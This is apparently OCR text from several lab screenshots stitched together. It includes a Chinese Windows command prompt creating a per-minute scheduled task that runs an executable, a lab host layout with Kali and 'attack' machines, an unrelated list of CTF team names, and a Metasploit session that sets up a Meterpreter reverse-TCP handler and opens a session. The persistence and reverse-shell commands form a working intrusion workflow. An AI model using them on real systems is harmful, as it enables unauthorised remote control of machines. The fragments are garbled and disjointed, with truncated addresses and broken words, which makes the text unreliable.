 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator> schtasks /create /sc minute /mo 5 /tn "sd" /tr C:\Users\
Administrator\Desktop\qqms.exe
成功: 成功创建计划任务 "sd"。
C:\Users\Administrator> schtasks /create /sc minute /mo 1 /tn "sd" /tr C:\Users\
Administrator\Desktop\qqms.exe
错误: 任务名 sd 已经存在。
要替换它吗(Y/N)?y
成功: 成功创建计划任务 "sd"。
C:\Users\Administrator>
微软拼音 半 :
服务器2
服务器3
Kali [192.168.1.4]
attack [192.168.1.110]
*n00bytes*DNC&G*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity*
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Corgi*
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu*
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0x1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.1.39-dev- ]
+ -- --=[ 2212 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 615 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 12344
lport => 12344
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:12344
^[[A[*] Sending stage (200262 bytes) to
[*] Meterpreter session 1 opene 12344 -> :7793 ) at 2022-04-17 00:11:03 +0800
meterpreter >